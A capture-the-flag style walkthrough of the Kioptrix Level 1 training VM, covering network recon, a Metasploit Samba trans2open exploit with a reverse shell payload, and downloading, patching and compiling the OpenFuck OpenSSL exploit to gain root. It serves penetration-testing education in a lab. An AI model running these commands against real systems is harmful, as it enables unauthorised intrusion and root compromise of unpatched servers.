Kioptrix is one of the best series for clearing the OSCP Exam. This VM in all honesty was pretty easy in terms of complexity since its main objective was to teach you the basics in tool usage and exploitation. There are 4 more levels in this series, and it just gets harder and more complex. So strap in and stay tuned for more!
- Download Link – http://www.kioptrix.com/dlvm/Kioptrix_Level_1.rar
- Size – 191MB
The first step that we need to do is to carry out some Intelligence Gathering. That includes Footprinting and Fingerprinting hosts, servers, etc. If you want to learn more about the proper procedures and steps then I suggest you read the Penetration Testing Quick Cheatsheet.
Also Read: Every Penetration Tester you should know about this – Rules of Engagement
Since the VM is being hosted on our personal system using a NAT Mode over VMWare, we will go ahead and scan our network to see if we can’t get the IP address.
To do this, type the following command in your terminal:
Command: netdiscover -i eth0 192.168.36.0/24
So our target IP Address of Kioptrix machine is 192.168.36.129 and the IP Address of Kali Linux machine is 192.168.36.128. The next thing is to do a Nmap Scan against the target to find out the running services and ports.
Command: nmap -sS -T5 -Pn 192.168.36.129

As you can see that, the following ports are open:
- 22/tcp – SSH
- 80/tcp – HTTP
- 111/tcp – RPCBIND
- 139/tcp – NETBIOS-SSN
- 443/tcp – HTTPS
- 1024/tcp – KDM

From above output, it seems that Port 139 is being used by Netbios-ssn service so our next task is to scan the target with NBTSCAN Tool.
About NBTSCAN – This is a command-line tool that scans for open NETBIOS nameservers on a local or remote TCP/IP network.
To do scan with Nbtscan, type the following command in your Linux terminal:
Command: nbtscan 192.168.36.129

From above output, it seems that the victim or target is using some kind of SAMBA Sharing service so our next task is to find out the SAMBA Service Version with the help of Metasploit Framework.

To start the Metasploit Framework, type “msfconsole” in your Linux machine.
Type the following command under msf>:
Command: use auxiliary/scanner/smb/smb_version
Command: show options
Command: set RHOSTS 192.168.36.129
Command: run

So here we found out the SAMBA Service Version which is Samba 2.2.1a.

So the exploit which we’ll use is Samba Trans2Open Overflow which is available on Rapid7.
About Samba Trans2Open Overflow –
This exploits the buffer overflow found in Samba versions 2.2.0 to 2.2.8. This particular module is capable of exploiting the flaw on x86 Linux systems that do not have the noexec stack option set. NOTE: Some older versions of RedHat do not seem to be vulnerable since they apparently do not allow anonymous access to IPC.
You can also use “search trans2open” command to find out all the available exploits related to above said vulnerability.

Type “use exploit/linux/samba/trans2open” to use the above exploit.

To see all the available options related to this exploit, type “show options“.

Set the target with the help of “set RHOST 192.168.36.129” and run the exploit.

The exploit seemed to work but the Meterpreter sessions were dying pretty much immediately. We were using the default payload (linux/x86/meterpreter/reverse_tcp) and tried switching to “generic/shell_reverse_tcp” instead.
To set the payload, type “set payload generic/shell_reverse_tcp” and then run the exploit.

That worked immediately and we have our root shell!
You can also exploit this VM Machine with another method i.e. with Apache Exploit.
To do this, run a Nmap Service Scan against your target with the following command:
Command: nmap -sS -A -n 192.168.36.129

Take a look at the open ports like Port 80 used by HTTP with Apache version httpd 1.3.20 and Port 22 used by SSH with OpenSSH version 2.9p2. The latest version of Apache is 2.4.29 and in this case, our target’s apache server version seems to be very old i.e. 1.3.20.
After a quick Google search for the Apache and OpenSSL Versions, we stumble across the OpenSSL OpenF**k Exploit!

To download the above exploit, type the following command in your Linux terminal.
Command: wget https://www.exploit-db.com/download/764.c

Now – before you save/run/compile anything, we have to edit the exploit for it to work – since it is pretty old!
Add the following lines in the header:
#include <openssl/rc4.h>
#include <openssl/md5.h>
Update the URL of packetstormsecurity and replace it with “https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c”

After replace, this is what it looks like;

Also install the libss1.0-dev library with the help of “apt-get install libssl1.0-dev“.

Update the declaration of the variable on Line no 916 and add the const in the starting of unsigned char *p, *end.

This is what it looks like after adding the const.

Now its time to compile the exploit with the help of GCC Compiler.
To do this, type “gcc -o exploit 764.c -lcrypto“.

Let’s go ahead and run the exploit by typing the following command:
Command: ./exploit 0x6b 192.168.36.129 443 -c 40

Hurray! we got the root !